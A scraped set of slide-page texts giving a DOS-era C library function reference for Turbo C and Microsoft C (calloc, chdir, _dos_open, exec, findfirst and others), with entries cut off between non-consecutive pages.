
![:calloc
^void *calloc( unsigned count, unsigned sizeeach )
- prototype in stdlib.h & alloc.h (malloc.h for MS C)
- allocates main memory
- see ~malloc~()
:ceil
^double ceil( double x )
- prototype in math.h
- rounds up x
:cgets
^char *cgets( char *s )
- prototype in conio.h
- reads string from console
- CR/LF combination is replaced by 0
- before calling, s[0] should be the max length of string to input
- on return, s[1] contains the actual string length
- returns pointer to s[2], the actual data input
:_chain_intr
^MSC: void _chain_intr( void (interrupt far *target)() )
- prototype in dos.h
- chains from one interrupt handler to another; sets up the
stack as if the interrupt was called directly by pushing the
flags and the original return address on the stack
- this function does not return to caller but returns to the
code where the interrupt occurred
- no corresponding function in Turbo C
:chdir
^int chdir( const char *path )
- prototype in dir.h
- changes current working directory to path.
- returns 0 if OK; else -1 with errno set to ENOENT
:_chmod
^TC: int _chmod( const char *filename, int func [,int attrib] )
- prototype in io.h, also include dos.h
- if func = 0, returns access mode of file
- if func = 1, sets access mode of file
- attrib can be one of the following:
Turbo C MSC
FA_RDONLY _A_RDONLY](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-529-2048.jpg)


![FPE_UNEMULATED
FPE_SQRTNEG
FPE_STACKOVERFLOW
FPE_STACKUNDERFLOW
FPE_EXPLICITGEN
- see ~_clear87~() ~_status87~()
:coreleft
% TC: unsigned coreleft( void )
% TC: unsigned long coreleft( void )
- prototype in alloc.h
- returns a measure of unused memory (see ~malloc~())
- return value is int for models tiny, small, medium
return value is long for models compact, large, huge
- no corresponding function in MS C
:cos
^double cos( double x )
- prototype in math.h
- returns the cosine of angle x
- x must be in radians
:cosh
^double cosh( double x )
- prototype in math.h
- returns the hyperbolic cosine of angle x
- x must be in radians
:country
^TC: struct country *country(int cntrycode,struct country *cntryp)
- prototype in dos.h
- returns country-dependent information
:cprintf
^int cprintf( char *format [, argument,...] )
- prototype in conio.h
- sends formatted output to the console
- TC use either direct memory writes or BIOS calls depending on the
value of the external integer directvideo
- see ~PRINTF SPEC~ for format specifications
:cputs
^void cputs( char *s )
- prototype in conio.h
- writes string s to console
- TC: uses either direct memory writes or BIOS calls depending](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-533-2048.jpg)
![- creates new file (overwrites existing file) of filename with file
attribute attrib, for both read/write
- attr consists of a combination of the following:
FA_RDONLY set read only attribute
FA_HIDDEN set hidden attribute
FA_SYSTEM set system attribute
- filename is a path name ending in a backslash (); when file is
created, filename has a unique path name
- file is created set to _fmode (O_TEXT or O_BINARY)
- returns nonnegative integer if OK, else -1
:cscanf
^int cscanf( const char *format [,argument,...] )
- prototype in conio.h
- performs formatted input from console
- see ~SCANF~ and ~SCANF SPEC~
:ctime
^char *ctime( const long *clock )
- prototype in time.h
- converts date and time to a string
- clock is a long integer (such as that returned by time())
- generates a 26-character string for date and time
- returns pointer to string
:ctrlbrk
^TC: void ctrlbrk( int (*fptr )(void) )
- prototype in dos.h
- sets a new control-break handler function pointed to by fptr
- if Ctrl-C hit, then function pointed to by fptr is called
- use ~longjmp~() to return to a given point in the program
:dieeetomsbin:dmsbintoieee:fieeetomsbin:fmsbintoieee
% MSC: int dieeetomsbin( double *srcdbl, double *dstdbl )
% MSC: int dmsbintoieee( double *srcdbl, double *dstdbl )
% MSC: int fieeetomsbin( float *srcflt, float *dstflt )
% MSC: int fmsbintoieee( float *srcflt, float *dstflt )
- prototype in math.h
dieeetomsbin() converts IEEE double to Microsoft double
dmsbintoieee() converts Microsoft double to IEEE double
fieeetomsbin() converts IEEE float to Microsoft float
fmsbintoieee() converts Microsoft float to IEEE float
- srcdbl and srcflt are pointers to source values
- dstdbl and dstflt are pointers to the destination
- returns 0 for success; 1 for failure (overflow)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-535-2048.jpg)
![- prototype in dos.h
- handle is standard DOS file handle attained through ~_dos_creat~(),
~_dos_creat~(), ~_dos_creatnew~(), ~_dos_open~(), ~dup~(), ~open~()
- returns 0 on success or DOS error code on failure
- does not write a Ctrl-Z to a text file on closing
- see ~INT 21,3E~
:_dos_creat:_dos_creatnew
% MSC: unsigned _dos_creatnew(char *fname,unsigned attr,int *handle)
% MSC: unsigned _dos_creat(char *fname,unsigned attr,int *handle)
- prototype in dos.h
- fname = a valid DOS file name
- attr = DOS file attribute
= _A_RDONLY
= _A_HIDDEN
= _A_SYSTEM
= _A_ARCH
- handle = pointer to location to receive handle
- returns 0 on success or DOS error code on failure
- if file sharing is installed, file is opened in compatibility mode
- see ~INT 21,3C~ ~INT 21,5B~
:_dos_freemem
^MSC: unsigned _dos_freemem( unsigned seg )
- prototype in dos.h
- frees memory allocated via _dos_allocmem() or INT 21,49
- returns 0 on success or DOS error code
- Turbo C uses ~freemem~()
- see ~INT 21,49~
:_dos_getdate
^MSC: void _dos_getdate( struct dosdate_t *date )
- prototype in dos.h
- date = pointer to structure to contain returned data of format:
struct dosdate_t
{
unsigned char day; - [1-31]
unsigned char month; - [1-12]
unsigned int year; - [1980-2099]
unsigned char dayofweek; - [0-6] = Sun..Sat
};
- Turbo C uses ~getdate~()
- see ~INT 21,2A~
:_dos_getdiskfree
% MSC: unsigned _dos_getdiskfree(unsigned drv,struct diskfree_t *spc)
- prototype in dos.h
- drive = 1 = A:, 2 = B:, 3 = C:, ...
- spc = structure to contains disk status information
- returns 0 on success or DOS error code on failure](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-537-2048.jpg)

![unsigned char hour; - [0-23]
unsigned char minute; - [0-59]
unsigned char second; - [0-59]
unsigned char hsecond; - hundreths of a second 0-99
};
- Turbo C uses ~gettime~()
- see ~_dos_setttime~()
:_dos_getvect
^MSC: void (interrupt far *_dos_getvect( unsigned intnum ))()
- prototype in dos.h
- intnum = interrupt to get address of (0..255)
- returns far pointer to interrupt handler routine
- Turbo C uses ~getvect~()
- see ~INT 21,35~ ~_dos_setvect~()
:_dos_keep
^MSC: void _dos_keep( unsigned rc, unsigned size )
- prototype in dos.h
- rc = return code to pass to parent process
- size = number of paragraphs to remain resident
- Turbo C uses ~keep~()
- see ~INT 21,31~
:_dos_open
^MSC: unsigned _dos_open( char *fname, unsigned mode, int *handle )
- prototype in dos.h, fcntl.h (also include share.h)
- fname = valid DOS file name
- mode = file access permission (a logical or of the following)
= O_NOINHERIT file can't be inherited by child process
= O_RDONLY file is read only
= O_RDWR file is read/write
= O_WRONLY file is write only
= SH_COMPAT file sharing compatibility mode
= SH_DENYNONE file sharing deny neither read nor write
= SH_DENYRD file sharing deny read
= SH_DENYRW file sharing deny read/write
= SH_DENYWR file sharing deny write
- handle = pointer to memory to contain handle
- does not creat files, they must currently exist (see ~_dos_creat~())
- returns 0 on success or DOS error code
- Turbo C uses ~_open~()
- see ~INT 21,3D~ ~_dos_close~() ~_dos_read~()
~_dos_write~() ~_dos_creat~()
:_dos_read
% MSC: unsigned _dos_read( int handle, void far *buffer,
% unsigned count, unsigned *nread )
- prototype in dos.h
- handle = opened file handle](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-539-2048.jpg)
![- center of ellipse is center of bounding rectangle specified by
supplied coordinates
- see ~_setfillmask~()
:enable:_enable
% TC: void enable( void )
% MSC: void _enable( void )
- prototype in dos.h
- enables all interrupts via ~STI~ instruction
:eof
^int eof( int handle )
- prototype in io.h
- returns 1 if end of file for file associated with handle,
0 if not end of file
-1 if bad file number
:exec...:exec
^Exec Function Call
int execl(pathname,arg0,arg1,arg2,...,argN,NULL )
int execle(pathname,arg0,arg1,arg2,...,argN,NULL,envp )
int execlp(pathname,arg0,arg1,arg2,...,argN,NULL )
int execlpe(pathname,arg0,arg1,arg2,....,argN,NULL,envp )
char *pathname,*arg0,*arg1,*arg2,....,*argN,*envp[];
int execv(pathname,arg,NULL )
int execve(pathname,arg,NULL,envp )
int execvp(pathname,arg,NULL )
int execvpe(pathname,arg,NULL,envp )
char *pathname,*arg[],*envp[];
- prototype in process.h
- loads and runs child processes
- pathname search based on MS-DOS search algorithm
o if no extension or period - search for exact file name -
if not found, add .exe and search again
o if extension given, search only for exact file name
o if period given, search for file name with no extension
- arg0 can be the same as the pathname
- at least one argument must be passed
- combined argument list cannot exceed 128 bytes
- execl..: arg0, arg1,...,argN passed as SEPARATE arguments
- execv..: arg[0], arg[1],...,arg[N] passed as argument ARRAY
- execlp, execlpe, execvp, execvpe: search for child in PATH
- returns no value if OK,
returns -1, with errno set to:
E2BIG (too many args)
EACCES (permission denied)
EMFILE (too many open files)
ENOENT (path or file not found)
ENOEXEC (exec format error)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-543-2048.jpg)
![^char *fgets( char *s, int size, FILE *fp )
- prototype in stdio.h
- gets a string from a stream, reading until size - 1 characters
have been read or a newline is detected
- newline character is retained
- returns s argument if OK, else NULL on eof or error
:filelength
^long filelength( int handle )
- prototype in io.h
- gets file size in bytes for file associated with handle
- value returned includes ^Z in ASCII files; value is the same as
displayed in the DOS DIR command
- returns -1L on error
:fileno
^int fileno( FILE *stream )
- prototype in stdio.h
- gets file handle for the given stream
- error return undefined
:findfirst:_dos_findfirst
% TC: int findfirst( const char *path, struct ffblk *ffblk, int attr)
% MSC unsigned _dos_findfirst( char *path, unsigned attr,
% struct find_t *fileinfo )
- prototype in dir.h, also include dos.h (MS C: dos.h only)
- gets disk directory via DOS 0x4E, where attr is:
% Turbo C Microsoft C
FA_RDONLY _A_RDONLY
FA_HIDDEN _A_HIDDEN
FA_SYSTEM _A_SYSTEM
FA_LABEL _A_VOLID
FA_DIREC _A_SUBDIR
FA_ARCH _A_ARCH
% struct ffblk (Turbo C) struct find_t (MSC)
{ {
char ff_reserved[21]; char reserved[21];
char ff_attrib; char attrib;
unsigned ff_ftime; unsigned wr_time;
unsigned ff_fdate; unsigned wr_date;
long ff_fsize; long size;
char ff_name[13]; char name[13];
}; };
- attributes can be logically OR'ed
- struct ffblk is defined in Turbo C's dir.h
- struct find_t is defined in MS C's dos.h](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-547-2048.jpg)
![- updates ~DTA~, provisions for saving/setting DTA should be made
- normal files are always included along with files that match
the requested attributes except when the LABEL attribute is
requested. It's up to the programmer to determine which
actually match the requested attributes.
- returns 0 if OK, -1 if no matching files found or on error
